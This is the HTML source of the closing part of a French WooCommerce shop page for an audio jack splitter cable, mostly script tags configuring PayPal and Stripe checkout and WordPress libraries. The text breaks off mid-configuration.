<figure class="wp-block-image size-full"><a href="https://www.masdegardettes.com/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="416" height="257" src="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png" alt="" class="wp-image-8886" srcset="https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-300x185.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-97x60.png 97w, https://www.cjl-info.com/wp-content/uploads/2023/08/mas-des-gartettes-146x90.png 146w" sizes="auto, (max-width: 416px) 100vw, 416px" /></a></figure>
</div><div id="block-36" class="widget widget_block widget_text col-md-3">
<p></p>
</div>		</div>	
	</div>		
 
<footer id="colophon" class="footer-credits container-fluid">
    <div class="container">
		        <div class="footer-credits-text text-center">
            Fièrement propulsé par <a href="https://wordpress.org/">WordPress</a>            <span class="sep"> | </span>
            Thème : <a href="https://envothemes.com/free-envo-ecommerce/">Envo eCommerce</a>        </div> 
        		 
    </div>	
</footer>
</div><!-- end page-wrap -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/envo-ecommerce/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cjl-info.com/produit/cable-audio-jack-3-5-mm-male-vers-jack-2-x-3-5-mm-femelle-20-cm-neuf/#product","name":"C\u00e2ble audio Jack 3.5 mm m\u00e2le vers jack 2 X 3.5 mm femelle 20 cm (neuf)","url":"https://www.cjl-info.com/produit/cable-audio-jack-3-5-mm-male-vers-jack-2-x-3-5-mm-femelle-20-cm-neuf/","description":"C\u00e2ble audio Jack 3.5 mm m\u00e2le vers jack 2 X 3.5 mm femelle 20 cm (neuf)\r\n\r\nTaille : 20 cm","image":"https://www.cjl-info.com/wp-content/uploads/2022/01/CA-Cable-audio-Jack-3.5-mm-male-vers-jack-2-X-3.5-mm-femelle-20-cm-1-600-300.png","sku":"771","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cjl-info.com/produit/cable-audio-jack-3-5-mm-male-vers-jack-2-x-3-5-mm-femelle-20-cm-neuf/","seller":{"@type":"Organization","name":"EIRL CJL-INFO","url":"https://www.cjl-info.com"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"992639a4d8","fieldvalue":"5b82caa2d1","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp&currency=EUR&integration-date=2025-12-04&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","integration-date":"2025-12-04","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZhYUtZkgpcWBdOFEp7C6NyuRgadj6Qkj296MflW5jtN1BWtww-pxR5nFsTH-FSc4genclVMdk_9FVzp","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"dd9c8b06b0","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.cjl-info.com/test/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"b681bad39e"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"9bf239769b"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"5f6ac0237f"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"6ba0c11a7c"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"d90c9c9ae4"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"94be3366b0"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"c6fdefa03a"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"6bd4c83b35"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"04ca87f080"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"06ee391efe"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"460fa30574"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"a9c7a85040"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"740270b9ae"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.cjl-info.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"87f9ab747d","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":true},"amount":3,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/customscript.js?ver=1.2.1" id="envo-ecommerce-theme-js-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/themes/envo-ecommerce/js/mmenu-light.min.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cjl-info.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cjl-info.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4c2b4bb4bd" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cjl-info.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Tilde":["Tilde"],"Backtick":["Retour arri\u00e8re"],"Period":["P\u00e9riode"],"Comma":["Virgule"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","allow_prepaid_card":"yes","locale":"fr","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"bbbb6b118c","shipping":"3151128032","normalize_address":"17111535af","get_cart_details":"ad35773ebd","update_shipping":"1916459496","checkout":"40bc41cd2f","add_to_cart":"fc2f91f95f","get_selected_product_data":"c109a08d36","log_errors":"f58a6c548e","clear_cart":"5c86e5d18d","pay_for_order":"4b93e174d3","wc_store_api":"87f9ab747d","wc_store_api_express_checkout":"0f5d395ff4"},"i18n":{"no_prepaid_card":"D\u00e9sol\u00e9, nous n\u2019acceptons pas les cartes de paiement pr\u00e9pay\u00e9es actuellement.","unknown_shipping":"Option d\u2019exp\u00e9dition inconnue \"[option]\"."},"checkout":{"url":"https://www.cjl-info.com/test/","currency_code":"eur","currency_decimals":2,"country_code":"FR","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"En attente","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"fr"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"En attente","amount":0}],"displayItems":[{"label":"C\u00e2ble audio Jack 3.5 mm m\u00e2le vers jack 2 X 3.5 mm femelle 20 cm (neuf)","amount":300},{"label":"Livraison","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":300,"pending":true},"requestShipping":true,"currency":"eur","country_code":"FR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["FR"],"custom_checkout_fields":[],"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"FR\":[]}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"country\":{\"type\":\"country\",\"label\":\"Pays/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"c3580465a2","apply_coupon_nonce":"4dd800f3fb","remove_coupon_nonce":"ad59a4fb38","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://www.cjl-info.com/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51ScMLTLvqzWXFS8hj0tzltvmOsRsCqZVmBEyQtorUWSeTFXxqi8GJJtoeSOgiE44gVs9GSneEw3FTyAMnCQ3JDrU00mKcnTj7Y","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.cjl-info.com/test/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.cjl-info.com/wp-admin/admin-ajax.php","theme_name":"envo-ecommerce","testMode":"","createPaymentIntentNonce":"a21f968e39","updatePaymentIntentNonce":"23e3dd9d54","createSetupIntentNonce":"bb0ab57a4f","createAndConfirmSetupIntentNonce":"091baf4d3a","updateFailedOrderNonce":"6c6e68204f","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003EMode TEST : \u003C/strong\u003E utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Eici\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Lien","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"","addPaymentReturnURL":"https://www.cjl-info.com/mon-compte/payment-methods/","orderReceivedURL":"https://www.cjl-info.com/test/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgb(220, 215, 226)","colorText":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSizeBase":"20px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(250, 250, 250)","borderBottomColor":"rgb(229, 229, 229)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"2px","borderLeftColor":"rgb(229, 229, 229)","borderLeftStyle":"solid","borderLeftWidth":"2px","borderRightColor":"rgb(229, 229, 229)","borderRightStyle":"solid","borderRightWidth":"2px","borderTopColor":"rgb(229, 229, 229)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"2px","boxShadow":"none","color":"rgb(68, 68, 68)","fontFamily":"\"Open Sans Condensed\", \"Helvetica Neue\", helvetica, arial, sans-serif","fontSize":"18px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"7px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"7px","textShadow":"none","textTransform":"none","outline":"0px none rgb(68, 68, 68)"},".Input--invalid":{"backgroundColor":"rgb(250, 250, 250)","borderBottomColor":"rgb(170, 0, 0)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"2px","borderLeftColor":"rgb(170, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"2px","borderRightColor":"rgb(170, 0, 0)","borderRightStyle":"solid","borderRightWidth":"2px","borderTopColor":"rgb(170, 0, 